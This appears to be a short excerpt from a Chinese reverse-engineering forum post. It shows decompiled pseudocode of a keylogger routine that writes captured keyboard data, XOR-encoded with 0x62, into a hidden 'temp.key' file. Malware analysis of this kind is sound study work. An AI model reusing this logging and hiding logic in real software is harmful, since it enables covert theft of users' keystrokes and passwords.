 key_data = a2;
dword_180060A14 = GetTickCount();
memset(String1, 0, 0x208uLL);
lstrcatW(String1, &Src);
lstrcatW(String1, L"\\temp.key");
NumberOfBytesWritten = 0;
FileW = CreateFileW(String1, 0x40000000u, 2u, 0LL, 3u, 0x80u, 0LL);
if ( FileW == -1LL )
{
  FileW = CreateFileW(String1, 0x40000000u, 2u, 0LL, 2u, 0x80u, 0LL);
  SetFilePointer(FileW, 0, 0LL, 2u);
  Buffer = 0xFEFF;
  WriteFile(FileW, &Buffer, 2u, &NumberOfBytesWritten, 0LL);
  SetFileAttributesW(String1, 2u);
}
SetFilePointer(FileW, 0, 0LL, 2u);
v5 = VirtualAlloc(0LL, key_data, 0x1000u, 4u);
v6 = v5;
if ( v5 )
{
  if ( key_data )
  {
    v7 = v5;
    v8 = a1 - v5;
    v9 = key_data;
    do
    {
      *v7 = v7[v8] ^ 0x62;
      ++v7;
      --v9;
    }
    while ( v9 );
  }
  WriteFile(FileW, v5, key_data, &NumberOfBytesWritten, 0LL);
  VirtualFree(v6, 0LL, 0x8000u);
  SetFileAttributesW(String1, 2u);
}
if ( FileW )
  CloseHandle(FileW);
return 0LL;
键盘数据写入key文件
吾爱破解论坛
www.52pojie.cn